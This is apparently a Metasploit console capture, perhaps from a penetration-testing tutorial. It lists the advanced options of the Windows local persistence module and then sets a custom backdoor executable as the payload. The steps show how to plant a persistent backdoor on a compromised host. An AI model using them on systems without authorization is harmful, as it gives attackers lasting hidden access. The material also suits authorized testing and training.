 msf exploit(persistence) > show advanced
Module advanced options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
ContextInformationFile no The information file that contains context information
DisablePayloadHandler true no Disable the handler code for the selected payload
EXE::Custom no Use custom exe instead of automatically generating a payload exe
EXE::EICAR no Generate an EICAR file instead of regular payload exe
EXE::FallBack no Use the default template in case the specified one is missing
EXE::Inject no Set to preserve the original EXE function
EXE::OldMethod no Set to use the substitution EXE generation method.
EXE::Path no The directory in which to look for the executable template
EXE::Template no The executable template file name.
EXEC_AFTER false no Execute persistent script after installing.
EnableContextEncoding false no Use transient context when encoding payloads
HANDLER false no Start an exploit/multi/handler job to receive the connection
MSI::Custom no Use custom msi instead of automatically generating a payload msi
MSI::EICAR no Generate an EICAR file instead of regular payload msi
MSI::Path no The directory in which to look for the msi template
MSI::Template no The msi template file name
MSI::UAC no Create an MSI with a UAC prompt (elevation to SYSTEM if accepted)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 0 no Additional delay when waiting for a session
msf exploit(persistence) > set EXE::Custom /var/www/html/backdoors/kirk_newpayload.exe
EXE::Custom => /var/www/html/backdoors/kirk_newpayload.exe
msf exploit(persistence) >